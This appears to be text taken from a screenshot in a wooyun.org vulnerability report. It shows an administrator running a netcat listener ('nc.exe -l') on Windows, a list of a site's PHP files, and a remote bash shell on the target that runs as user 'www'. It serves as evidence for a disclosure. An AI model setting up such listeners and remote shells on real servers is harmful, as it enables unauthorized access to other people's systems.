 管理员: C:\Windows\system32\cmd.exe - C:\Users\Administrator\Desktop\nc.exe  -l -...
commentnum.php
del.php
detail.php
detail2.php
endtime_dialog.php
endtime_submit.php
friend.php
getcontent.php
index.php
list.php
new.php
random.php
random2.php
recommend.php
recommend2.php
report_vote.php
submit.php
summary_dialog.php
summary_submit.php
vote_submit.php
bash-3.2$ ifconfig
bash: ifconfig: command not found
bash-3.2$ whoami
www
bash-3.2$
www.wooyun.org